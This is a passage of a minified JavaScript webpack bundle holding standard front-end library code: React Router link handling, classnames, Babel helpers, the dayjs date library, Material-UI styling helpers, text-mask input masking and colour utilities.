e=new URL(window.location.href),t=g.startsWith("//")?new URL(e.protocol+g):new URL(g),n=Object(a.u)(t.pathname,O);t.origin===e.origin&&null!=n?g=n+t.search+t.hash:x=!0}catch(y){}let _=Object(i.n)(g,{relative:l}),E=function(e,t){let{target:n,replace:o,state:u,preventScrollReset:s,relative:c,viewTransition:l}=void 0===t?{}:t,f=Object(i.q)(),d=Object(i.o)(),p=Object(i.t)(e,{relative:c});return r.useCallback(t=>{if(function(e,t){return 0===e.button&&(!t||"_self"===t)&&!function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e)}(t,n)){t.preventDefault();let n=void 0!==o?o:Object(a.m)(d)===Object(a.m)(p);f(e,{replace:n,state:u,preventScrollReset:s,relative:c,viewTransition:l})}},[d,f,p,o,u,n,e,s,c,l])}(g,{replace:h,state:v,target:m,preventScrollReset:V,relative:l,viewTransition:b});return r.createElement("a",u({},w,{href:n||_,onClick:x||f?o:function(e){o&&o(e),e.defaultPrevented||E(e)},ref:t,target:m}))}));var v,m;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(v||(v={})),function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"}(m||(m={}))},,function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i(n)))}return e}function i(e){if("string"===typeof e||"number"===typeof e)return e;if("object"!==typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,"a",(function(){return r}))},function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(21);function o(e,t){if(null==e)return{};var n,o,i=Object(r.a)(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}},function(e,t,n){"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n);else for(t in e)e[t]&&(o&&(o+=" "),o+=t);return o}t.a=function(){for(var e,t,n=0,o="";n<arguments.length;)(e=arguments[n++])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}},function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";!function e(){if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}}(),e.exports=n(519)},function(e,t,n){e.exports=function(){"use strict";var e=6e4,t=36e5,n="millisecond",r="second",o="minute",i="hour",a="day",u="week",s="month",c="quarter",l="year",f="date",d="Invalid Date",p=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,h=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,v={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||t[0])+"]"}},m=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},y={s:m,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),r=Math.floor(n/60),o=n%60;return(t<=0?"+":"-")+m(r,2,"0")+":"+m(o,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),o=t.clone().add(r,s),i=n-o<0,a=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-o)/(i?o-a:a-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:s,y:l,w:u,d:a,D:f,h:i,m:o,s:r,ms:n,Q:c}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},g="en",V={};V[g]=v;var b="$isDayjsObject",w=function(e){return e instanceof E||!(!e||!e[b])},O=function e(t,n,r){var o;if(!t)return g;if("string"==typeof t){var i=t.toLowerCase();V[i]&&(o=i),n&&(V[i]=n,o=i);var a=t.split("-");if(!o&&a.length>1)return e(a[0])}else{var u=t.name;V[u]=t,o=u}return!r&&o&&(g=o),o||!r&&g},x=function(e,t){if(w(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new E(n)},_=y;_.l=O,_.i=w,_.w=function(e,t){return x(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var E=function(){function v(e){this.$L=O(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[b]=!0}var m=v.prototype;return m.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(_.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(p);if(r){var o=r[2]-1||0,i=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)):new Date(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)}}return new Date(t)}(e),this.init()},m.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},m.$utils=function(){return _},m.isValid=function(){return!(this.$d.toString()===d)},m.isSame=function(e,t){var n=x(e);return this.startOf(t)<=n&&n<=this.endOf(t)},m.isAfter=function(e,t){return x(e)<this.startOf(t)},m.isBefore=function(e,t){return this.endOf(t)<x(e)},m.$g=function(e,t,n){return _.u(e)?this[t]:this.set(n,e)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(e,t){var n=this,c=!!_.u(t)||t,d=_.p(e),p=function(e,t){var r=_.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return c?r:r.endOf(a)},h=function(e,t){return _.w(n.toDate()[e].apply(n.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},v=this.$W,m=this.$M,y=this.$D,g="set"+(this.$u?"UTC":"");switch(d){case l:return c?p(1,0):p(31,11);case s:return c?p(1,m):p(0,m+1);case u:var V=this.$locale().weekStart||0,b=(v<V?v+7:v)-V;return p(c?y-b:y+(6-b),m);case a:case f:return h(g+"Hours",0);case i:return h(g+"Minutes",1);case o:return h(g+"Seconds",2);case r:return h(g+"Milliseconds",3);default:return this.clone()}},m.endOf=function(e){return this.startOf(e,!1)},m.$set=function(e,t){var u,c=_.p(e),d="set"+(this.$u?"UTC":""),p=(u={},u[a]=d+"Date",u[f]=d+"Date",u[s]=d+"Month",u[l]=d+"FullYear",u[i]=d+"Hours",u[o]=d+"Minutes",u[r]=d+"Seconds",u[n]=d+"Milliseconds",u)[c],h=c===a?this.$D+(t-this.$W):t;if(c===s||c===l){var v=this.clone().set(f,1);v.$d[p](h),v.init(),this.$d=v.set(f,Math.min(this.$D,v.daysInMonth())).$d}else p&&this.$d[p](h);return this.init(),this},m.set=function(e,t){return this.clone().$set(e,t)},m.get=function(e){return this[_.p(e)]()},m.add=function(n,c){var f,d=this;n=Number(n);var p=_.p(c),h=function(e){var t=x(d);return _.w(t.date(t.date()+Math.round(e*n)),d)};if(p===s)return this.set(s,this.$M+n);if(p===l)return this.set(l,this.$y+n);if(p===a)return h(1);if(p===u)return h(7);var v=(f={},f[o]=e,f[i]=t,f[r]=1e3,f)[p]||1,m=this.$d.getTime()+n*v;return _.w(m,this)},m.subtract=function(e,t){return this.add(-1*e,t)},m.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||d;var r=e||"YYYY-MM-DDTHH:mm:ssZ",o=_.z(this),i=this.$H,a=this.$m,u=this.$M,s=n.weekdays,c=n.months,l=n.meridiem,f=function(e,n,o,i){return e&&(e[n]||e(t,r))||o[n].slice(0,i)},p=function(e){return _.s(i%12||12,e,"0")},v=l||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(h,(function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return _.s(t.$y,4,"0");case"M":return u+1;case"MM":return _.s(u+1,2,"0");case"MMM":return f(n.monthsShort,u,c,3);case"MMMM":return f(c,u);case"D":return t.$D;case"DD":return _.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return f(n.weekdaysMin,t.$W,s,2);case"ddd":return f(n.weekdaysShort,t.$W,s,3);case"dddd":return s[t.$W];case"H":return String(i);case"HH":return _.s(i,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return v(i,a,!0);case"A":return v(i,a,!1);case"m":return String(a);case"mm":return _.s(a,2,"0");case"s":return String(t.$s);case"ss":return _.s(t.$s,2,"0");case"SSS":return _.s(t.$ms,3,"0");case"Z":return o}return null}(e)||o.replace(":","")}))},m.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},m.diff=function(n,f,d){var p,h=this,v=_.p(f),m=x(n),y=(m.utcOffset()-this.utcOffset())*e,g=this-m,V=function(){return _.m(h,m)};switch(v){case l:p=V()/12;break;case s:p=V();break;case c:p=V()/3;break;case u:p=(g-y)/6048e5;break;case a:p=(g-y)/864e5;break;case i:p=g/t;break;case o:p=g/e;break;case r:p=g/1e3;break;default:p=g}return d?p:_.a(p)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return V[this.$L]},m.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=O(e,t,!0);return r&&(n.$L=r),n},m.clone=function(){return _.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},v}(),k=E.prototype;return x.prototype=k,[["$ms",n],["$s",r],["$m",o],["$H",i],["$W",a],["$M",s],["$y",l],["$D",f]].forEach((function(e){k[e[1]]=function(t){return this.$g(t,e[0],e[1])}})),x.extend=function(e,t){return e.$i||(e(t,E,x),e.$i=!0),x},x.locale=O,x.isDayjs=w,x.unix=function(e){return x(1e3*e)},x.en=V[g],x.Ls=V,x.p={},x}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(319);function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,Object(r.a)(e,t)}},function(e,t,n){"use strict";var r=n(6),o=n(19),i=n(0),a=n.n(i),u=n(55),s=n.n(u),c=n(780),l=n(810),f=n(781),d=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function(n){var i=t.defaultTheme,u=t.withTheme,d=void 0!==u&&u,p=t.name,h=Object(o.a)(t,["defaultTheme","withTheme","name"]);var v=p,m=Object(c.a)(e,Object(r.a)({defaultTheme:i,Component:n,name:p||n.displayName,classNamePrefix:v},h)),y=a.a.forwardRef((function(e,t){e.classes;var u,s=e.innerRef,c=Object(o.a)(e,["classes","innerRef"]),h=m(Object(r.a)({},n.defaultProps,e)),v=c;return("string"===typeof p||d)&&(u=Object(f.a)()||i,p&&(v=Object(l.a)({theme:u,name:p,props:c})),d&&!v.theme&&(v.theme=u)),a.a.createElement(n,Object(r.a)({ref:s||t,classes:h},v))}));return s()(y,n),y}},p=n(113);t.a=function(e,t){return d(e,Object(r.a)({defaultTheme:p.a},t))}},,function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(506);function o(e){if("string"!==typeof e)throw new Error(Object(r.a)(7));return e.charAt(0).toUpperCase()+e.slice(1)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(190);function o(e,t,n){return(t=Object(r.a)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";var r=Array.isArray;t.a=r},function(e,t,n){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){e.exports=n(2)},,function(e,t){"use strict";function n(e){return e.split(a).map((function(e){return p.test(e)?p:e}))}function r(e,t){return e.replace(/\B(?=(\d{3})+(?!\d))/g,t)}Object.defineProperty(t,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function(){function e(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a,t=e.length;if(e===a||e[0]===m[0]&&1===t)return m.split(a).concat([p]).concat(g.split(a));if(e===k&&_)return m.split(a).concat(["0",k,p]).concat(g.split(a));var i=e[0]===c&&P;i&&(e=e.toString().substr(1));var u=e.lastIndexOf(k),s=-1!==u,v=void 0,y=void 0,V=void 0;if(e.slice(-1*F)===g&&(e=e.slice(0,-1*F)),s&&(_||T)?(v=e.slice(e.slice(0,N)===m?N:0,u),y=n((y=e.slice(u+1,t)).replace(f,a))):v=e.slice(0,N)===m?e.slice(N):e,D&&("undefined"==typeof D?"undefined":o(D))===d){var w="."===O?"[.]":""+O,x=(v.match(new RegExp(w,"g"))||[]).length;v=v.slice(0,D+x*L)}return v=v.replace(f,a),M||(v=v.replace(/^0+(0$|[^0])/,"$1")),V=n(v=b?r(v,O):v),(s&&_||!0===T)&&(e[u-1]!==k&&V.push(h),V.push(k,h),y&&(("undefined"==typeof j?"undefined":o(j))===d&&(y=y.slice(0,j)),V=V.concat(y)),!0===T&&e[u-1]===k&&V.push(p)),N>0&&(V=m.split(a).concat(V)),i&&(V.length===N&&V.push(p),V=[l].concat(V)),g.length>0&&(V=V.concat(g.split(a))),V}var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},v=t.prefix,m=void 0===v?i:v,y=t.suffix,g=void 0===y?a:y,V=t.includeThousandsSeparator,b=void 0===V||V,w=t.thousandsSeparatorSymbol,O=void 0===w?u:w,x=t.allowDecimal,_=void 0!==x&&x,E=t.decimalSymbol,k=void 0===E?s:E,S=t.decimalLimit,j=void 0===S?2:S,A=t.requireDecimal,T=void 0!==A&&A,C=t.allowNegative,P=void 0!==C&&C,R=t.allowLeadingZeroes,M=void 0!==R&&R,I=t.integerLimit,D=void 0===I?null:I,N=m&&m.length||0,F=g&&g.length||0,L=O&&O.length||0;return e.instanceOf="createNumberMask",e};var i="$",a="",u=",",s=".",c="-",l=/-/,f=/\D+/g,d="number",p=/\d/,h="[]"}])},function(e,t,n){"use strict";n.d(t,"c",(function(){return u})),n.d(t,"a",(function(){return c})),n.d(t,"b",(function(){return l})),n.d(t,"d",(function(){return f}));var r=n(506);function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;return Math.min(Math.max(t,e),n)}function i(e){if(e.type)return e;if("#"===e.charAt(0))return i(function(e){e=e.substr(1);var t=new RegExp(".{1,".concat(e.length>=6?2:1,"}"),"g"),n=e.match(t);return n&&1===n[0].length&&(n=n.map((function(e){return e+e}))),n?"rgb".concat(4===n.length?"a":"","(").concat(n.map((function(e,t){return t<3?parseInt(e,16):Math.round(parseInt(e,16)/255*1e3)/1e3})).join(", "),")"):""}(e));var t=e.indexOf("("),n=e.substring(0,t);if(-1===["rgb","rgba","hsl","hsla"].indexOf(n))throw new Error(Object(r.a)(3,e));var o=e.substring(t+1,e.length-1).split(",");return{type:n,values:o=o.map((function(e){return parseFloat(e)}))}}function a(e){var t=e.type,n=e.values;return-1!==t.indexOf("rgb")?n=n.map((function(e,t){return t<3?parseInt(e,10):e})):-1!==t.indexOf("hsl")&&(n[1]="".concat(n[1],"%"),n[2]="".concat(n[2],"%")),"".concat(t,"(").concat(n.join(", "),")")}function u(e,t){var n=s(e),r=s(t);return(Math.max(n,r)+.05)/(Math.min(n,r)+.05)}function s(e){var t="hsl"===(e=i(e)).type?i(function(e){var t=(e=i(e)).values,n=t[0],r=t[1]/100,o=t[2]/100,u=r*Math.min(o,1-o),s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(e+n/30)%12;return o-u*Math.max(Math.min(t-3,9-t,1),-1)},c="rgb",l=[Math.round(255*s(0)),Math.round(255*s(8)),Math.round(255*s(4))];return"hsla"===e.type&&(c+="a",l.push(t[3])),a({type:c,values:l})}(e)).values:e.values;return t=t.map((function(e){return(e/=255)<=.03928?e/12.92:Math.pow((e+.055)/1.055,2.4)})),Number((.2126*t[0]+.7152*t[1]+.0722*t[2]).toFixed(3))}function c(e,t){return e=i(e),t=o(t),"rgb"!==e.type&&"hsl"!==e.type||(e.type+="a"),e.values[3]=t,a(e)}function l(e,t){if(e=i(e),t=o(t),-1!==e.type.indexOf("hsl"))e.values[2]*=1-t;else if(-1!==e.type.indexOf("rgb"))for(var n=0;n<3;n+=1)e.values[n]*=1-t;return a(e)}function f(e,t){if(e=i(e),t=o(t),-1!==e.type.indexOf("hsl"))e.values[2]+=(100-e.values[2])*t;else if(-1!==e.type.indexOf("rgb"))for(var n=0;n<3;n+=1)e.values[n]+=(255-e.values[n])*t;return a(e)}},function(e,t,n){var r=n(251);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(739)();e.exports=r;try{regeneratorRuntime=r}catch(o){"object"===typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},,function(e,t,n){"use strict";var r=n(148),o="object"==typeof self&&self&&self.Object===Object&&self,i=r.a||o||Function("return this")();t.a=i},function(e,t,n){"use strict";t.a=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){var r;e.exports=(r=n(0),function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}Object.defineProperty(t,"__esModule",{value:!0}),t.conformToMask=void 0;var a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(3);Object.defineProperty(t,"conformToMask",{enumerable:!0,get:function(){return r(s).default}});var c=r(n(11)),l=r(n(9)),f=r(n(5)),d=n(2),p=function(e){function t(){var e;o(this,t);for(var n=arguments.length,r=Array(n),a=0;a<n;a++)r[a]=arguments[a];var u=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(r)));return u.setRef=u.setRef.bind(u),u.onBlur=u.onBlur.bind(u),u.onChange=u.onChange.bind(u),u}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),u(t,[{key:"setRef",value:function(e){this.inputElement=e}},{key:"initTextMask",value:function(){var e=this.props,t=this.props.value;this.textMaskInputElement=(0,f.default)(a({inputElement:this.inputElement},e)),this.textMaskInputElement.update(t)}},{key:"componentDidMount",value:function(){this.initTextMask()}},{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.value,r=t.pipe,o=t.mask,i={guide:t.guide,placeholderChar:t.placeholderChar,showMask:t.showMask},a="function"==typeof r&&"function"==typeof e.pipe?r.toString()!==e.pipe.toString():(0,d.isNil)(r)&&!(0,d.isNil)(e.pipe)||!(0,d.isNil)(r)&&(0,d.isNil)(e.pipe),u=o.toString()!==e.mask.toString(),s=Object.keys(i).some((function(t){return i[t]!==e[t]}))||u||a;(n!==this.inputElement.value||s)&&this.initTextMask()}},{key:"render",value:function(){var e=this.props,t=e.render,n=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["render"]);return delete n.mask,delete n.guide,delete n.pipe,delete n.placeholderChar,delete n.keepCharPositions,delete n.value,delete n.onBlur,delete n.onChange,delete n.showMask,t(this.setRef,a({onBlur:this.onBlur,onChange:this.onChange,defaultValue:this.props.value},n))}},{key:"onChange",value:function(e){this.textMaskInputElement.update(),"function"==typeof this.props.onChange&&this.props.onChange(e)}},{key:"onBlur",value:function(e){"function"==typeof this.props.onBlur&&this.props.onBlur(e)}}]),t}(c.default.PureComponent);t.default=p,p.propTypes={mask:l.default.oneOfType([l.default.array,l.default.func,l.default.bool,l.default.shape({mask:l.default.oneOfType([l.default.array,l.default.func]),pipe:l.default.func})]).isRequired,guide:l.default.bool,value:l.default.oneOfType([l.default.string,l.default.number]),pipe:l.default.func,placeholderChar:l.default.string,keepCharPositions:l.default.bool,showMask:l.default.bool},p.defaultProps={render:function(e,t){return c.default.createElement("input",a({ref:e},t))}}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.placeholderChar="_",t.strFunction="function"},function(e,t,n){"use strict";function r(e){return Array.isArray&&Array.isArray(e)||e instanceof Array}Object.defineProperty(t,"__esModule",{value:!0}),t.convertMaskToPlaceholder=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.placeholderChar;if(!r(e))throw new Error("Text-mask:convertMaskToPlaceholder; The mask property must be an array.");if(-1!==e.indexOf(t))throw new Error("Placeholder character must not be used as part of the mask. Please specify a character that is not present in your mask as your placeholder character.\n\nThe placeholder character that was received is: "+JSON.stringify(t)+"\n\nThe mask that was received is: "+JSON.stringify(e));return e.map((function(e){return e instanceof RegExp?t:e})).join("")},t.isArray=r,t.isString=function(e){return"string"==typeof e||e instanceof String},t.isNumber=function(e){return"number"==typeof e&&void 0===e.length&&!isNaN(e)},t.isNil=function(e){return"undefined"==typeof e||null===e},t.processCaretTraps=function(e){for(var t=[],n=void 0;-1!==(n=e.indexOf(a));)t.push(n),e.splice(n,1);return{maskWithoutCaretTraps:e,indexes:t}};var o=n(1),i=[],a="[]"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!(0,o.isArray)(t)){if(("undefined"==typeof t?"undefined":r(t))!==i.strFunction)throw new Error("Text-mask:conformToMask; The mask property must be an array.");t=t(e,n),t=(0,o.processCaretTraps)(t).maskWithoutCaretTraps}var s=n.guide,c=void 0===s||s,l=n.previousConformedValue,f=void 0===l?u:l,d=n.placeholderChar,p=void 0===d?i.placeholderChar:d,h=n.placeholder,v=void 0===h?(0,o.convertMaskToPlaceholder)(t,p):h,m=n.currentCaretPosition,y=n.keepCharPositions,g=!1===c&&void 0!==f,V=e.length,b=f.length,w=v.length,O=t.length,x=V-b,_=x>0,E=m+(_?-x:0),k=E+Math.abs(x);if(!0===y&&!_){for(var S=u,j=E;j<k;j++)v[j]===p&&(S+=p);e=e.slice(0,E)+S+e.slice(E,V)}for(var A=e.split(u).map((function(e,t){return{char:e,isNew:t>=E&&t<k}})),T=V-1;T>=0;T--){var C=A[T].char;if(C!==p){var P=T>=E&&b===O;C===v[P?T-x:T]&&A.splice(T,1)}}var R=u,M=!1;e:for(var I=0;I<w;I++){var D=v[I];if(D===p){if(A.length>0)for(;A.length>0;){var N=A.shift(),F=N.char,L=N.isNew;if(F===p&&!0!==g){R+=p;continue e}if(t[I].test(F)){if(!0===y&&!1!==L&&f!==u&&!1!==c&&_){for(var z=A.length,U=null,B=0;B<z;B++){var W=A[B];if(W.char!==p&&!1===W.isNew)break;if(W.char===p){U=B;break}}null!==U?(R+=F,A.splice(U,1)):I--}else R+=F;continue e}M=!0}!1===g&&(R+=v.substr(I,w));break}R+=D}if(g&&!1===_){for(var $=null,H=0;H<R.length;H++)v[H]===p&&($=H);R=null!==$?R.substr(0,$+1):u}return{conformedValue:R,meta:{someCharsRejected:M}}};var o=n(2),i=n(1),a=[],u=""},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.previousConformedValue,o=void 0===t?r:t,i=e.previousPlaceholder,a=void 0===i?r:i,u=e.currentCaretPosition,s=void 0===u?0:u,c=e.conformedValue,l=e.rawValue,f=e.placeholderChar,d=e.placeholder,p=e.indexesOfPipedChars,h=void 0===p?n:p,v=e.caretTrapIndexes,m=void 0===v?n:v;if(0===s||!l.length)return 0;var y=l.length,g=o.length,V=d.length,b=c.length,w=y-g,O=w>0;if(w>1&&!O&&0!==g)return s;var x=0,_=void 0,E=void 0;if(!O||o!==c&&c!==d){var k=c.toLowerCase(),S=l.toLowerCase().substr(0,s).split(r).filter((function(e){return-1!==k.indexOf(e)}));E=S[S.length-1];var j=a.substr(0,S.length).split(r).filter((function(e){return e!==f})).length,A=d.substr(0,S.length).split(r).filter((function(e){return e!==f})).length!==j,T=void 0!==a[S.length-1]&&void 0!==d[S.length-2]&&a[S.length-1]!==f&&a[S.length-1]!==d[S.length-1]&&a[S.length-1]===d[S.length-2];!O&&(A||T)&&j>0&&d.indexOf(E)>-1&&void 0!==l[s]&&(_=!0,E=l[s]);for(var C=h.map((function(e){return k[e]})).filter((function(e){return e===E})).length,P=S.filter((function(e){return e===E})).length,R=d.substr(0,d.indexOf(f)).split(r).filter((function(e,t){return e===E&&l[t]!==e})).length+P+C+(_?1:0),M=0,I=0;I<b&&(x=I+1,k[I]===E&&M++,!(M>=R));I++);}else x=s-w;if(O){for(var D=x,N=x;N<=V;N++)if(d[N]===f&&(D=N),d[N]===f||-1!==m.indexOf(N)||N===V)return D}else if(_){for(var F=x-1;F>=0;F--)if(c[F]===E||-1!==m.indexOf(F)||0===F)return F}else for(var L=x;L>=0;L--)if(d[L-1]===f||-1!==m.indexOf(L)||0===L)return L};var n=[],r=""},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){document.activeElement===e&&(v?m((function(){return e.setSelectionRange(t,t,p)}),0):e.setSelectionRange(t,t,p))}function i(e){if((0,l.isString)(e))return e;if((0,l.isNumber)(e))return String(e);if(void 0===e||null===e)return d;throw new Error("The 'value' provided to Text Mask needs to be a string or a number. The value received was:\n\n "+JSON.stringify(e))}Object.defineProperty(t,"__esModule",{value:!0});var a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function(e){var t={previousConformedValue:void 0,previousPlaceholder:void 0};return{state:t,update:function(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e,p=r.inputElement,v=r.mask,m=r.guide,y=r.pipe,g=r.placeholderChar,V=void 0===g?f.placeholderChar:g,b=r.keepCharPositions,w=void 0!==b&&b,O=r.showMask,x=void 0!==O&&O;if("undefined"==typeof n&&(n=p.value),n!==t.previousConformedValue){("undefined"==typeof v?"undefined":u(v))===h&&void 0!==v.pipe&&void 0!==v.mask&&(y=v.pipe,v=v.mask);var _=void 0,E=void 0;if(v instanceof 